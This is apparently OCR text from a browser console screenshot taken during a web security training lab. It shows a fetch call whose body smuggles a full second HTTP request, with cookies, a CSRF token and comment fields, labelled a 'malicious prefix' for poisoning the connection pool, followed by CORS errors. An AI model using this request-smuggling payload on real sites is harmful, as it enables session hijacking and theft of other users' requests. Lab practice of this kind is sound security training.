 Inspector Console Debugger Network Style Editor Performance Memory Storage 2
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
method: 'POST',
body: 'POST /en/post/comment HTTP/1.1\r\nHost: 0a4e001d034e42f3c08d2ca2007200bf.h1-web-security-academy.net\r\nCookie:
session=E4JOQg3Yw8TCcboDgbxPSXniXUhi3xPV;
_lab_analytics=byZLPF2FM2lpAH83Zz10U7gegQLjKUOJ5EqrlWt6lJSDmy1MspH8ivSU2LDwwlBnQyc4KKombwOqK47ap4jiLqNvYPXKRYhK2TvoyMHnw0HQw8boBEskuySc50l
CaIr0K2oOceavIp2n7qn6YKkLoAtfdcsvl7IMwNbJnpZXuK2cIdQ6VXMo6NNQU9AdPMPwJg3tEV0pPMNvg5LNiDDkng8HIOaZDWXrZdKN638WfavVs3dqnxIXalYJZ9qunper\r
\nContent-Length: 300\r\nContent-Type: x-www-form-urlencoded\r\nConnection: keep-alive\r\n\r\ncsrf=ad2JMc779PxfzUrbiVP2FIz4QrGCCwt3&
postId=2&name=tester&email=test@test.com&website=&comment=', // malicious prefix
mode: 'cors', // ensures the connection ID is visible on the Network tab
credentials: 'include' // poisons the "with-cookies" connection pool…
Promise { <state>: "pending" }
Cross-Origin Request Blocked: The Same Origin Policy disallows reading the remote resource at https://0a4e001d034e42f3c08d2ca2007200bf.h1-
web-security-academy.net/. (Reason: CORS header ‘Access-Control-Allow-Origin’ missing). Status code: 302. [Learn More]
Cross-Origin Request Blocked: The Same Origin Policy disallows reading the remote resource at https://0a4e001d034e42f3c08d2ca2007200bf.h1-
web-security-academy.net/. (Reason: CORS request did not succeed). Status code: (null). [Learn More]